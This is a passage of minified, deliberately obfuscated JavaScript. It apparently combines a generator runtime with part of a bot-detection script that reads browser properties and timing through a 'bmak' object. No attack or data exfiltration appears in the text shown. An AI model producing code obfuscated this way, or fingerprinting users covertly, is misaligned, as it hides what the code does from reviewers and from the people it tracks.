Fbr[gZ()[fb(G5)](jL,hO)]=zbr[JAr],Fbr[md()[Ex(Ag)](QM,Gg,Yp,Mlr)]=KJ(Jw),JX.pop(),zdr=Fbr,zdr;}Fbr[gZ()[fb(G5)](jL,hO)]=knr;Fbr[md()[Ex(Ag)](QM,Gg,X5,Mlr)]=KJ(UD);var tkr;return JX.pop(),tkr=Fbr,tkr;};var pkr;return pkr=ffr[sD()[nS(vm)](VX,ZK,CG)]=ffr,JX.pop(),pkr;}}throw new (jV[gZ()[fb(WZ)](rh,pX)])(fd(qAr(zbr),sD()[nS(dk)](IX,HC,gF)));};JX.push(d0r);m5r=function rnr(){return Xsr;};var knr;var Xsr={};var GCr=jV[gZ()[fb(lJ)].apply(null,[zF,Tz])][sD()[nS(GJ)].apply(null,[gc,Gw,Wm])];var Qqr=GCr[gZ()[fb(JW)](Od,Qc)];var Jbr=jV[gZ()[fb(lJ)](zF,Tz)][HZ()[EG(UD)].apply(null,[Zk,xX,Bn,YD])]||function(Fdr,TMr,BAr){return tEr.apply(this,[CP,arguments]);};var jGr=sC(sz()[zD(WZ)](Bw,RZ),typeof jV[sD()[nS(rZ)].call(null,wX,pM,Ak)])?jV[sD()[nS(rZ)](wX,Pt,Ak)]:{};var lCr=jGr[gZ()[fb(Od)].call(null,JZ,K3)]||gZ()[fb(dS)](B5,vd);var QIr=jGr[sz()[zD(EY)].call(null,bn,b3)]||sD()[nS(qG)](cc,cN,Zq);var YIr=jGr[hC(typeof sD()[nS(lk)],fd('',[][[]]))?sD()[nS(G5)](ML,KJ([]),mx):sD()[nS(ZM)].call(null,QLr,xA,jvr)]||sz()[zD(FK)](kQr,JS);try{var cCr=JX.length;var YNr=KJ([]);mYr({},hC(typeof gZ()[fb(hs)],fd([],[][[]]))?gZ()[fb(GJ)].call(null,DX,kb):gZ()[fb(jJ)].call(null,bn,rI));}catch(xxr){JX.splice(WR(cCr,Jw),Infinity,d0r);mYr=function(Lbr,dpr,CFr){return tEr.apply(this,[J0,arguments]);};}Xsr[sz()[zD(X5)].apply(null,[Rq,YZ])]=xbr;var Dsr=sD()[nS(wt)].call(null,rL,KJ(UD),R8r);var Rkr=sD()[nS(Yp)].call(null,Kb,Iw,N3);var s1r=HR()[AN(jM)](J3,b1,GN,jJ,tM,EW);var INr=sD()[nS(Bn)](Td,KJ(KJ([])),wk);var gNr={};var JYr={};mYr(JYr,lCr,function(){return tEr.apply(this,[Jl,arguments]);});var mbr=jV[gZ()[fb(lJ)].call(null,zF,Tz)][sz()[zD(mI)](MW,TW)];var csr=mbr&&mbr(mbr(Ipr([])));csr&&hC(csr,GCr)&&Qqr.call(csr,lCr)&&(JYr=csr);var Wsr=PNr[sD()[nS(GJ)](gc,sR,Wm)]=MCr[rD(typeof sD()[nS(qm)],fd('',[][[]]))?sD()[nS(ZM)].call(null,lk,pF,Zk):sD()[nS(GJ)].call(null,gc,Jw,Wm)]=jV[hC(typeof gZ()[fb(B5)],'undefined')?gZ()[fb(lJ)].call(null,zF,Tz):gZ()[fb(jJ)](Xn,MQr)][HR()[AN(UD)](mD,WZ,dS,Ag,UD,rZ)](JYr);function fnr(zxr){JX.push(bwr);[sD()[nS(vm)].call(null,lf,At,CG),hC(typeof sz()[zD(HC)],fd('',[][[]]))?sz()[zD(Lg)].apply(null,[jx,AL]):sz()[zD(Ag)](Crr,pgr),sz()[zD(qG)](Ax,HS)][Rn()[qh(gD)](gD,Sx,U8r,rg,Zq,MW)](function(Vqr){mYr(zxr,Vqr,function(FGr){JX.push(QF);var x1r;return x1r=this[rD(typeof MC()[mA(Bw)],'undefined')?MC()[mA(RD)](h6r,Bn,mI,Wp,ZK,zrr):MC()[mA(Ag)].apply(null,[gD,sR,rZ,X9r,dk,Mn])](Vqr,FGr),JX.pop(),x1r;});});JX.pop();}function Opr(KCr,jMr,LYr){var Wnr=Dsr;return function(Hnr,Idr){JX.push(SRr);if(rD(Wnr,s1r))throw new (jV[gZ()[fb(Ck)].apply(null,[kG,sM])])(rD(typeof sz()[zD(At)],'undefined')?sz()[zD(Ag)](KY,S1r):sz()[zD(wt)](xBr,nM));if(rD(Wnr,INr)){if(rD(rD(typeof sz()[zD(RPr)],fd('',[][[]]))?sz()[zD(Ag)].call(null,Ff,EY):sz()[zD(Lg)](jx,j5),Hnr))throw Idr;var Vpr;return Vpr=xD(m0,[gZ()[fb(G5)].call(null,jL,ZZ),knr,md()[Ex(Ag)].apply(null,[QM,Gg,Lg,kGr]),KJ(UD)]),JX.pop(),Vpr;}for(LYr[sD()[nS(bn)].apply(null,[kn,BJ,CPr])]=Hnr,LYr[gZ()[fb(UW)](Qs,T4r)]=Idr;;){var zfr=LYr[gZ()[fb(Ik)].apply(null,[cN,IFr])];if(zfr){var Exr=Fqr(zfr,LYr);if(Exr){if(rD(Exr,gNr))continue;var Csr;return JX.pop(),Csr=Exr,Csr;}}if(rD(sD()[nS(vm)](c8r,Bw,CG),LYr[sD()[nS(bn)](kn,BZ,CPr)]))LYr[sz()[zD(Yp)].apply(null,[I6r,kS])]=LYr[HR()[AN(Ag)](UWr,KJ(Jw),GJ,jM,Fx,FK)]=LYr[gZ()[fb(UW)](Qs,T4r)];else if(rD(sz()[zD(Lg)].call(null,jx,j5),LYr[sD()[nS(bn)](kn,KJ({}),CPr)])){if(rD(Wnr,Dsr))throw Wnr=INr,LYr[gZ()[fb(UW)].call(null,Qs,T4r)];LYr[sD()[nS(sR)](Zh,jL,Ax)](LYr[gZ()[fb(UW)](Qs,T4r)]);}else rD(sz()[zD(qG)](Ax,U0),LYr[sD()[nS(bn)].call(null,kn,Gw,CPr)])&&LYr[MC()[mA(gD)](Ag,X5,sR,zk,Pt,AK)](sz()[zD(qG)](Ax,U0),LYr[rD(typeof gZ()[fb(Nf)],fd('',[][[]]))?gZ()[fb(jJ)].apply(null,[CTr,K7r]):gZ()[fb(UW)].apply(null,[Qs,T4r])]);Wnr=s1r;var h1r=tEr(KB,[KCr,jMr,LYr]);if(rD(sD()[nS(GN)](RWr,KJ(KJ(UD)),Hd),h1r[sz()[zD(hW)](jJ,IJ)])){if(Wnr=LYr[md()[Ex(Ag)](QM,Gg,Rq,kGr)]?INr:Rkr,rD(h1r[rD(typeof gZ()[fb(pG)],fd([],[][[]]))?gZ()[fb(jJ)].call(null,mq,mI):gZ()[fb(UW)](Qs,T4r)],gNr))continue;var jYr;return jYr=xD(m0,[gZ()[fb(G5)](jL,ZZ),h1r[gZ()[fb(UW)].call(null,Qs,T4r)],md()[Ex(Ag)].call(null,QM,Gg,tM,kGr),LYr[rD(typeof md()[Ex(RD)],fd(hC(typeof gZ()[fb(BZ)],fd([],[][[]]))?gZ()[fb(GJ)].apply(null,[DX,YUr]):gZ()[fb(jJ)].call(null,At,I6r),[][[]]))?md()[Ex(ZM)](t0r,B4r,kg,Ax):md()[Ex(Ag)].call(null,QM,Gg,Hx,kGr)]]),JX.pop(),jYr;}rD(sz()[zD(Lg)].apply(null,[jx,j5]),h1r[sz()[zD(hW)].call(null,jJ,IJ)])&&(Wnr=INr,LYr[sD()[nS(bn)](kn,WK,CPr)]=sz()[zD(Lg)].call(null,jx,j5),LYr[gZ()[fb(UW)].apply(null,[Qs,T4r])]=h1r[gZ()[fb(UW)](Qs,T4r)]);}JX.pop();};}function Fqr(l1r,BFr){JX.push(dq);var xGr=BFr[sD()[nS(bn)].apply(null,[wVr,YD,CPr])];var nxr=l1r[gZ()[fb(Od)].apply(null,[JZ,Dz])][xGr];if(rD(nxr,knr)){var vKr;return BFr[gZ()[fb(Ik)](cN,bEr)]=null,rD(sz()[zD(Lg)](jx,xM),xGr)&&l1r[gZ()[fb(Od)](JZ,Dz)][sz()[zD(qG)](Ax,GD)]&&(BFr[sD()[nS(bn)].call(null,wVr,DW,CPr)]=hC(typeof sz()[zD(XF)],fd([],[][[]]))?sz()[zD(qG)](Ax,GD):sz()[zD(Ag)](rq,qp),BFr[gZ()[fb(UW)].apply(null,[Qs,nQr])]=knr,Fqr(l1r,BFr),rD(rD(typeof sz()[zD(hx)],'undefined')?sz()[zD(Ag)](Wm,dK):sz()[zD(Lg)].apply(null,[jx,xM]),BFr[sD()[nS(bn)].call(null,wVr,wL,CPr)]))||hC(sz()[zD(qG)](Ax,GD),xGr)&&(BFr[sD()[nS(bn)](wVr,rZ,CPr)]=sz()[zD(Lg)](jx,xM),BFr[gZ()[fb(UW)](Qs,nQr)]=new (jV[gZ()[fb(WZ)](rh,nR)])(fd(fd(gZ()[fb(s5)].apply(null,[HC,Ht]),xGr),Rn()[qh(jJ)].apply(null,[GJ,nI,CI,rZ,VY,KJ(KJ(UD))])))),JX.pop(),vKr=gNr,vKr;}var lIr=tEr(KB,[nxr,l1r[hC(typeof gZ()[fb(YD)],fd([],[][[]]))?gZ()[fb(Od)].call(null,JZ,Dz):gZ()[fb(jJ)](U7r,xG)],BFr[gZ()[fb(UW)].call(null,Qs,nQr)]]);if(rD(sz()[zD(Lg)](jx,xM),lIr[hC(typeof sz()[zD(df)],fd('',[][[]]))?sz()[zD(hW)](jJ,EX):sz()[zD(Ag)](Jrr,mcr)])){var sCr;return BFr[sD()[nS(bn)].call(null,wVr,BJ,CPr)]=sz()[zD(Lg)](jx,xM),BFr[gZ()[fb(UW)].apply(null,[Qs,nQr])]=lIr[hC(typeof gZ()[fb(ZM)],fd('',[][[]]))?gZ()[fb(UW)].call(null,Qs,nQr):gZ()[fb(jJ)].apply(null,[t9r,N6r])],BFr[gZ()[fb(Ik)](cN,bEr)]=null,JX.pop(),sCr=gNr,sCr;}var qkr=lIr[gZ()[fb(UW)](Qs,nQr)];var xqr;return xqr=qkr?qkr[hC(typeof md()[Ex(YD)],'undefined')?md()[Ex(Ag)](QM,Gg,Pt,wN):md()[Ex(ZM)](H7r,kn,Ft,Mrr)]?(BFr[l1r[sz()[zD(Bn)](TA,Ld)]]=qkr[rD(typeof gZ()[fb(kPr)],'undefined')?gZ()[fb(jJ)].apply(null,[OI,YPr]):gZ()[fb(G5)].apply(null,[jL,cL])],BFr[rD(typeof sD()[nS(Mn)],'undefined')?sD()[nS(ZM)](F1,YC,GJ):sD()[nS(vm)](Ulr,KJ(UD),CG)]=l1r[sD()[nS(Xf)](SY,YC,D6r)],hC(hC(typeof sz()[zD(Yp)],'undefined')?sz()[zD(qG)].call(null,Ax,GD):sz()[zD(Ag)].call(null,wf,kVr),BFr[sD()[nS(bn)](wVr,qG,CPr)])&&(BFr[sD()[nS(bn)].apply(null,[wVr,UD,CPr])]=sD()[nS(vm)](Ulr,LK,CG),BFr[rD(typeof gZ()[fb(vn)],'undefined')?gZ()[fb(jJ)](AC,bw):gZ()[fb(UW)].apply(null,[Qs,nQr])]=knr),BFr[gZ()[fb(Ik)].apply(null,[cN,bEr])]=null,gNr):qkr:(BFr[rD(typeof sD()[nS(vVr)],fd([],[][[]]))?sD()[nS(ZM)](If,KJ(KJ({})),Zq):sD()[nS(bn)](wVr,Rq,CPr)]=sz()[zD(Lg)](jx,xM),BFr[hC(typeof gZ()[fb(kf)],'undefined')?gZ()[fb(UW)](Qs,nQr):gZ()[fb(jJ)](f5r,wYr)]=new (jV[gZ()[fb(WZ)](rh,nR)])(gZ()[fb(BD)].call(null,sH,Y0r)),BFr[gZ()[fb(Ik)].apply(null,[cN,bEr])]=null,gNr),JX.pop(),xqr;}K1r[sD()[nS(GJ)](gc,DW,Wm)]=PNr;Jbr(Wsr,gZ()[fb(Bw)](s5,pb),xD(m0,[gZ()[fb(G5)](jL,bW),PNr,sz()[zD(Gw)](Eh,Hz),KJ(UD)]));Jbr(PNr,gZ()[fb(Bw)](s5,pb),xD(m0,[gZ()[fb(G5)].call(null,jL,bW),K1r,sz()[zD(Gw)](Eh,Hz),KJ(UD)]));K1r[sz()[zD(sR)].apply(null,[Lg,Xb])]=mYr(PNr,YIr,sz()[zD(Xf)].call(null,TN,kX));Xsr[HZ()[EG(jJ)].call(null,Nf,E,YC,mz)]=function(OCr){JX.push(w4r);var qYr=sC(sz()[zD(WZ)](Bw,jF),typeof OCr)&&OCr[gZ()[fb(Bw)](s5,XQr)];var AAr;return AAr=KJ(KJ(qYr))&&(rD(qYr,K1r)||rD(sz()[zD(Xf)].call(null,TN,j4r),qYr[sz()[zD(sR)](Lg,Xt)]||qYr[rD(typeof gZ()[fb(rPr)],'undefined')?gZ()[fb(jJ)](lTr,Err):gZ()[fb(Pt)].call(null,U8r,Ud)])),JX.pop(),AAr;};Xsr[rD(typeof sD()[nS(Hd)],fd('',[][[]]))?sD()[nS(ZM)](ELr,zn,Rpr):sD()[nS(DW)].apply(null,[GX,b1,wm])]=function(vGr){JX.push(nXr);jV[gZ()[fb(lJ)](zF,XEr)][gZ()[fb(kf)].call(null,WLr,SD)]?jV[gZ()[fb(lJ)](zF,XEr)][gZ()[fb(kf)](WLr,SD)](vGr,PNr):(vGr[gZ()[fb(rF)](wt,W3)]=PNr,mYr(vGr,YIr,sz()[zD(Xf)](TN,Bsr)));vGr[hC(typeof sD()[nS(qm)],'undefined')?sD()[nS(GJ)].apply(null,[R9r,Bw,Wm]):sD()[nS(ZM)](Hd,lJ,Ap)]=jV[gZ()[fb(lJ)](zF,XEr)][HR()[AN(UD)](bY,VY,Gw,Ag,UD,mx)](Wsr);var Xkr;return JX.pop(),Xkr=vGr,Xkr;};Xsr[HR()[AN(gD)].apply(null,[Tt,N3,hW,jM,pM,mx])]=function(MIr){return tEr.apply(this,[p2,arguments]);};fnr(sNr[rD(typeof sD()[nS(X5)],fd([],[][[]]))?sD()[nS(ZM)](rC,Mn,Cpr):sD()[nS(GJ)](gc,gD,Wm)]);mYr(sNr[sD()[nS(GJ)](gc,WZ,Wm)],QIr,function(){return tEr.apply(this,[tE,arguments]);});Xsr[hC(typeof gZ()[fb(JI)],'undefined')?gZ()[fb(TN)].call(null,f7r,Gz):gZ()[fb(jJ)](hf,kx)]=sNr;Xsr[sD()[nS(Od)](JL,pF,GF)]=function(TGr,UAr,lnr,XMr,Osr){JX.push(Ugr);rD(Z1(UD),Osr)&&(Osr=jV[hC(typeof sD()[nS(Cf)],'undefined')?sD()[nS(dS)].apply(null,[O5,s5,mw]):sD()[nS(ZM)](txr,HC,qXr)]);var Ekr=new sNr(xbr(TGr,UAr,lnr,XMr),Osr);var dqr;return dqr=Xsr[rD(typeof HZ()[EG(BZ)],fd(gZ()[fb(GJ)](DX,T6r),[][[]]))?HZ()[EG(Jw)].call(null,JW,qK,kn,rF):HZ()[EG(jJ)].apply(null,[ZM,Gwr,YC,mz])](UAr)?Ekr:Ekr[sD()[nS(vm)](fBr,KJ(Jw),CG)]()[sD()[nS(Zk)].call(null,BX,KJ(UD),vm)](function(Obr){JX.push(pn);var lsr;return lsr=Obr[hC(typeof md()[Ex(ZM)],fd(gZ()[fb(GJ)](DX,E),[][[]]))?md()[Ex(Ag)](QM,Gg,vm,gd):md()[Ex(ZM)](QUr,DI,Jd,I5r)]?Obr[gZ()[fb(G5)](jL,BS)]:Ekr[sD()[nS(vm)](w5,tM,CG)](),JX.pop(),lsr;}),JX.pop(),dqr;};fnr(Wsr);mYr(Wsr,YIr,sD()[nS(UW)](wb,G5,Ft));mYr(Wsr,lCr,function(){return tEr.apply(this,[Z2,arguments]);});mYr(Wsr,gZ()[fb(tM)](Fp,wS),function(){return tEr.apply(this,[F2,arguments]);});Xsr[sz()[zD(kg)].call(null,dS,JD)]=function(MYr){return tEr.apply(this,[kr,arguments]);};Xsr[sD()[nS(Ik)](P3,zn,kg)]=Ipr;sMr[sD()[nS(GJ)](gc,GJ,Wm)]=xD(m0,[gZ()[fb(Bw)](s5,pb),sMr,gZ()[fb(BJ)](DW,VM),function kbr(Z1r){JX.push(kf);if(this[sD()[nS(s5)](TBr,EW,Iw)]=UD,this[sD()[nS(vm)].call(null,s4r,jJ,CG)]=DG[Ag],this[rD(typeof sz()[zD(OVr)],'undefined')?sz()[zD(Ag)].apply(null,[Bs,Ilr]):sz()[zD(Yp)](I6r,TBr)]=this[HR()[AN(Ag)](In,GJ,FK,jM,Fx,TN)]=knr,this[md()[Ex(Ag)].apply(null,[QM,Gg,Xf,hlr])]=KJ(Jw),this[gZ()[fb(Ik)](cN,If)]=null,this[sD()[nS(bn)](J9r,kg,CPr)]=rD(typeof sD()[nS(JBr)],'undefined')?sD()[nS(ZM)].call(null,rC,Ip,sN):sD()[nS(vm)].call(null,s4r,bn,CG),this[rD(typeof gZ()[fb(Kc)],'undefined')?gZ()[fb(jJ)].call(null,jqr,Sx):gZ()[fb(UW)].call(null,Qs,C0r)]=knr,this[bk()[Yd(Ag)](Bw,s4r,KJ(KJ(Jw)),qG,lm)][Rn()[qh(gD)](gD,ph,U8r,GJ,bw,ZM)](Edr),KJ(Z1r))for(var rfr in this)rD(Rn()[qh(UD)](Jw,s4r,Zq,gL,pF,mI),rfr[sD()[nS(gD)](KPr,Mn,MW)](UD))&&Qqr.call(this,rfr)&&KJ(jV[hC(typeof sz()[zD(C0r)],'undefined')?sz()[zD(bn)](df,nXr):sz()[zD(Ag)].call(null,kx,bEr)](S3r(rfr[gZ()[fb(hf)].call(null,nm,YPr)](Jw))))&&(this[rfr]=knr);JX.pop();},MC()[mA(jJ)](Gg,dS,RD,AR,KJ(UD),sF),function(){return tEr.apply(this,[A0,arguments]);},sD()[nS(sR)](ED,jJ,Ax),function Knr(W1r){JX.push(wUr);if(this[md()[Ex(Ag)](QM,Gg,b1,Ow)])throw W1r;var Rbr=this;function Okr(Tnr,v1r){JX.push(s5);qqr[sz()[zD(hW)](jJ,Twr)]=sz()[zD(Lg)](jx,JY);qqr[gZ()[fb(UW)](Qs,xf)]=W1r;Rbr[sD()[nS(vm)].call(null,brr,bn,CG)]=Tnr;v1r&&(Rbr[sD()[nS(bn)].call(null,DIr,Ag,CPr)]=sD()[nS(vm)].apply(null,[brr,ZK,CG]),Rbr[gZ()[fb(UW)](Qs,xf)]=knr);var Xbr;return JX.pop(),Xbr=KJ(KJ(v1r)),Xbr;}for(var dAr=WR(this[hC(typeof bk()[Yd(WZ)],fd(gZ()[fb(GJ)].apply(null,[DX,b0]),[][[]]))?bk()[Yd(Ag)](Bw,q6,KJ(Jw),Yp,lm):bk()[Yd(Gg)](FZr,xK,RD,YD,wH)][gZ()[fb(UD)](pM,tt)],Jw);Bm(dAr,DG[Ag]);--dAr){var Fxr=this[bk()[Yd(Ag)].apply(null,[Bw,q6,VY,Mz,lm])][dAr],qqr=Fxr[hC(typeof sz()[zD(vVr)],fd([],[][[]]))?sz()[zD(Zk)](wk,WS):sz()[zD(Ag)](Ip,Olr)];if(rD(sD()[nS(Zq)](NJ,ZM,vI),Fxr[md()[Ex(gD)](N3,Ag,jJ,q6)])){var VAr;return VAr=Okr(sz()[zD(Zq)](Em,rM)),JX.pop(),VAr;}if(Ds(Fxr[rD(typeof md()[Ex(VY)],fd(hC(typeof gZ()[fb(UD)],fd('',[][[]]))?gZ()[fb(GJ)](DX,b0):gZ()[fb(jJ)](xA,nQr),[][[]]))?md()[Ex(ZM)].apply(null,[DX,cGr,Pt,FA]):md()[Ex(gD)](N3,Ag,UD,q6)],this[sD()[nS(s5)](jw,KJ(KJ([])),Iw)])){var Bdr=Qqr.call(Fxr,sz()[zD(vm)](Nf,CR)),hGr=Qqr.call(Fxr,sD()[nS(kg)](rW,YD,Bw));if(Bdr&&hGr){if(bg(this[sD()[nS(s5)](jw,YC,Iw)],Fxr[sz()[zD(vm)](Nf,CR)])){var lFr;return lFr=Okr(Fxr[hC(typeof sz()[zD(Vq)],'undefined')?sz()[zD(vm)].call(null,Nf,CR):sz()[zD(Ag)](DNr,cGr)],KJ(UD)),JX.pop(),lFr;}if(bg(this[sD()[nS(s5)].call(null,jw,Mn,Iw)],Fxr[sD()[nS(kg)](rW,ZK,Bw)])){var MNr;return MNr=Okr(Fxr[sD()[nS(kg)](rW,KJ(KJ(Jw)),Bw)]),JX.pop(),MNr;}}else if(Bdr){if(bg(this[sD()[nS(s5)].apply(null,[jw,RR,Iw])],Fxr[sz()[zD(vm)](Nf,CR)])){var T1r;return T1r=Okr(Fxr[sz()[zD(vm)].apply(null,[Nf,CR])],KJ(UD)),JX.pop(),T1r;}}else{if(KJ(hGr))throw new (jV[gZ()[fb(Ck)].call(null,kG,ER)])(sz()[zD(dk)].call(null,EW,cM));if(bg(this[hC(typeof sD()[nS(vVr)],'undefined')?sD()[nS(s5)].apply(null,[jw,Hx,Iw]):sD()[nS(ZM)](DC,KJ(Jw),Kq)],Fxr[sD()[nS(kg)](rW,LK,Bw)])){var Dfr;return Dfr=Okr(Fxr[sD()[nS(kg)](rW,jM,Bw)]),JX.pop(),Dfr;}}}}JX.pop();},MC()[mA(gD)](Ag,KJ(Jw),BZ,Tt,fk,AK),function fpr(pCr,PFr){JX.push(bA);for(var k1r=WR(this[bk()[Yd(Ag)](Bw,fzr,YC,fk,lm)][gZ()[fb(UD)](pM,gb)],Jw);Bm(k1r,DG[Ag]);--k1r){var sYr=this[bk()[Yd(Ag)](Bw,fzr,rh,Y3,lm)][k1r];if(Ds(sYr[md()[Ex(gD)](N3,Ag,jJ,fzr)],this[sD()[nS(s5)].call(null,pUr,WG,Iw)])&&Qqr.call(sYr,sD()[nS(kg)](Sc,sR,Bw))&&bg(this[sD()[nS(s5)](pUr,gL,Iw)],sYr[sD()[nS(kg)](Sc,N3,Bw)])){var Cdr=sYr;break;}}Cdr&&(rD(gZ()[fb(Mn)](HN,qA),pCr)||rD(gZ()[fb(cN)](Em,Ww),pCr))&&Ds(Cdr[md()[Ex(gD)].apply(null,[N3,Ag,Pt,fzr])],PFr)&&Ds(PFr,Cdr[sD()[nS(kg)](Sc,gL,Bw)])&&(Cdr=null);var qdr=Cdr?Cdr[hC(typeof sz()[zD(wk)],fd([],[][[]]))?sz()[zD(Zk)].call(null,wk,lG):sz()[zD(Ag)].apply(null,[k0r,fZr])]:{};qdr[sz()[zD(hW)](jJ,TUr)]=pCr;qdr[gZ()[fb(UW)].call(null,Qs,GXr)]=PFr;var Nxr;return Nxr=Cdr?(this[sD()[nS(bn)](kp,UW,CPr)]=sD()[nS(vm)](fzr,Y3,CG),this[sD()[nS(vm)](fzr,UD,CG)]=Cdr[sD()[nS(kg)](Sc,N3,Bw)],gNr):this[sD()[nS(BD)](gBr,mw,U8r)](qdr),JX.pop(),Nxr;},sD()[nS(BD)].call(null,vg,BJ,U8r),function UKr(skr,HFr){JX.push(Tf);if(rD(sz()[zD(Lg)](jx,X6r),skr[sz()[zD(hW)](jJ,b0)]))throw skr[gZ()[fb(UW)](Qs,js)];rD(gZ()[fb(Mn)].apply(null,[HN,FPr]),skr[sz()[zD(hW)](jJ,b0)])||rD(hC(typeof gZ()[fb(SC)],fd('',[][[]]))?gZ()[fb(cN)](Em,kS):gZ()[fb(jJ)](JTr,fBr),skr[sz()[zD(hW)](jJ,b0)])?this[sD()[nS(vm)](vQr,VY,CG)]=skr[hC(typeof gZ()[fb(Cf)],fd('',[][[]]))?gZ()[fb(UW)](Qs,js):gZ()[fb(jJ)].call(null,bLr,DLr)]:rD(sz()[zD(qG)](Ax,XH),skr[sz()[zD(hW)].call(null,jJ,b0)])?(this[bk()[Yd(gD)](Gg,mq,UD,dS,jM)]=this[gZ()[fb(UW)].call(null,Qs,js)]=skr[rD(typeof gZ()[fb(kf)],fd([],[][[]]))?gZ()[fb(jJ)].call(null,I8r,sh):gZ()[fb(UW)](Qs,js)],this[sD()[nS(bn)].apply(null,[EC,TN,CPr])]=rD(typeof sz()[zD(OQr)],fd('',[][[]]))?sz()[zD(Ag)](w1,tQr):sz()[zD(qG)](Ax,XH),this[hC(typeof sD()[nS(FK)],'undefined')?sD()[nS(vm)](vQr,Gg,CG):sD()[nS(ZM)].call(null,ITr,rF,It)]=rD(typeof sz()[zD(G5)],fd('',[][[]]))?sz()[zD(Ag)].apply(null,[Gvr,GXr]):sz()[zD(Zq)].call(null,Em,gJr)):rD(sD()[nS(GN)].apply(null,[pgr,rZ,Hd]),skr[sz()[zD(hW)](jJ,b0)])&&HFr&&(this[sD()[nS(vm)](vQr,Gg,CG)]=HFr);var Nkr;return JX.pop(),Nkr=gNr,Nkr;},gZ()[fb(mx)].apply(null,[df,Vd]),function Ikr(Ksr){JX.push(bwr);for(var pYr=WR(this[hC(typeof bk()[Yd(jJ)],fd([],[][[]]))?bk()[Yd(Ag)](Bw,lf,KJ(KJ(UD)),gL,lm):bk()[Yd(Gg)](Z2r,JXr,jk,Lg,KPr)][gZ()[fb(UD)](pM,cb)],DG[BZ]);Bm(pYr,UD);--pYr){var TFr=this[bk()[Yd(Ag)](Bw,lf,N3,dS,lm)][pYr];if(rD(TFr[sD()[nS(kg)](H3,EW,Bw)],Ksr)){var IYr;return this[sD()[nS(BD)](kVr,KJ(KJ(UD)),U8r)](TFr[sz()[zD(Zk)](wk,hw)],TFr[gZ()[fb(fk)](G5,pw)]),Edr(TFr),JX.pop(),IYr=gNr,IYr;}}JX.pop();},Rn()[qh(B5)](jM,mD,hh,Lg,GN,jL),function gkr(cnr){JX.push(OQr);for(var Cqr=WR(this[hC(typeof bk()[Yd(Iw)],fd(gZ()[fb(GJ)](DX,sF),[][[]]))?bk()[Yd(Ag)].apply(null,[Bw,Fn,UD,pM,lm]):bk()[Yd(Gg)].call(null,QLr,GLr,b1,mI,x0r)][gZ()[fb(UD)].call(null,pM,XH)],Jw);Bm(Cqr,UD);--Cqr){var AMr=this[bk()[Yd(Ag)].apply(null,[Bw,Fn,YC,At,lm])][Cqr];if(rD(AMr[md()[Ex(gD)](N3,Ag,RR,Fn)],cnr)){var tnr=AMr[sz()[zD(Zk)].call(null,wk,CY)];if(rD(sz()[zD(Lg)](jx,rk),tnr[rD(typeof sz()[zD(dA)],fd('',[][[]]))?sz()[zD(Ag)](Mjr,lqr):sz()[zD(hW)].call(null,jJ,Qkr)])){var nfr=tnr[gZ()[fb(UW)](Qs,Np)];Edr(AMr);}var Fpr;return JX.pop(),Fpr=nfr,Fpr;}}throw new (jV[gZ()[fb(Ck)](kG,lUr)])(bk()[Yd(jJ)].call(null,WZ,Fx,KJ(UD),Iw,rC));},rD(typeof sz()[zD(DH)],'undefined')?sz()[zD(Ag)](DIr,nI):sz()[zD(DW)].call(null,vn,PJ),function ICr(Aqr,O1r,CGr){JX.push(Clr);this[gZ()[fb(Ik)].call(null,cN,MUr)]=xD(m0,[gZ()[fb(Od)].call(null,JZ,x5),Ipr(Aqr),sz()[zD(Bn)](TA,AZ),O1r,sD()[nS(Xf)](QPr,GJ,D6r),CGr]);rD(hC(typeof sD()[nS(KQr)],'undefined')?sD()[nS(vm)].apply(null,[R9r,pF,CG]):sD()[nS(ZM)].apply(null,[s4r,Kc,KVr]),this[sD()[nS(bn)](Dxr,YD,CPr)])&&(this[gZ()[fb(UW)].call(null,Qs,j9r)]=knr);var NGr;return JX.pop(),NGr=gNr,NGr;}]);var sFr;return JX.pop(),sFr=Xsr,sFr;};var Isr=function(){var Zkr=DG[Ag];if(kdr)Zkr|=Jw;JX.push(JN);if(FMr)Zkr|=ZB[sz()[zD(rC)](Ft,U0)]();if(zIr)Zkr|=Gg;if(gnr)Zkr|=GJ;var YMr;return JX.pop(),YMr=Zkr,YMr;};var bsr=function(Psr){JX.push(wq);var DAr=xd(arguments[rD(typeof gZ()[fb(bn)],'undefined')?gZ()[fb(jJ)](cG,QC):gZ()[fb(UD)](pM,jS)],Jw)&&hC(arguments[Jw],undefined)?arguments[Jw]:KJ(KJ({}));if(hC(typeof Psr,hC(typeof sz()[zD(ZN)],fd([],[][[]]))?sz()[zD(mz)](DW,Gt):sz()[zD(Ag)](s8r,lSr))){var Lqr;return Lqr=xD(m0,[sD()[nS(jI)](pg,WG,sF),DG[Ag],HR()[AN(VY)].call(null,b0,Y3,gD,Iw,Fp,B5),gZ()[fb(lH)](UD,BM)]),JX.pop(),Lqr;}var ZYr=UD;var qIr=gZ()[fb(lH)].apply(null,[UD,BM]);if(DAr&&hC(nYr,gZ()[fb(GJ)].apply(null,[DX,LR]))){if(hC(Psr,nYr)){ZYr=DG[BZ];qIr=nYr;}}if(DAr){nYr=Psr;}var Yfr;return Yfr=xD(m0,[sD()[nS(jI)](pg,Ft,sF),ZYr,HR()[AN(VY)].call(null,b0,Yp,dS,Iw,Fp,GN),qIr]),JX.pop(),Yfr;};var Sfr=function(CNr,gIr){JX.push(Yvr);Xqr(gZ()[fb(Wk)](MW,LR));var dsr=DG[Ag];var RCr={};try{var PKr=JX.length;var RNr=KJ({});dsr=nK();var hdr=WR(nK(),jV[sD()[nS(Bw)](XH,KJ(KJ(UD)),zn)].bmak[sz()[zD(Hq)](F1,dq)]);var UMr=jV[sD()[nS(Bw)](XH,KJ([]),zn)][hC(typeof gZ()[fb(hlr)],fd([],[][[]]))?gZ()[fb(gF)].call(null,fp,p7r):gZ()[fb(jJ)](PUr,n4r)]?sz()[zD(S2r)].apply(null,[Fp,OW]):sD()[nS(UG)](OBr,bn,Fm);var Zpr=jV[sD()[nS(Bw)](XH,KJ({}),zn)][sD()[nS(Np)](hBr,UD,dA)]?MC()[mA(zn)](jM,KJ(KJ(UD)),WG,DC,Hx,LI):hC(typeof sD()[nS(Bn)],'undefined')?sD()[nS(qx)].apply(null,[zVr,sR,SF]):sD()[nS(ZM)].apply(null,[CA,KJ(KJ(UD)),jL]);var YAr=jV[sD()[nS(Bw)](XH,KJ(KJ(Jw)),zn)][rD(typeof HR()[AN(BZ)],fd(gZ()[fb(GJ)](DX,b6r),[][[]]))?HR()[AN(GJ)](IN,hs,Ip,Jf,Bkr,GN):HR()[AN(wL)](pgr,YC,Pt,Bw,VI,KJ([]))]?hC(typeof 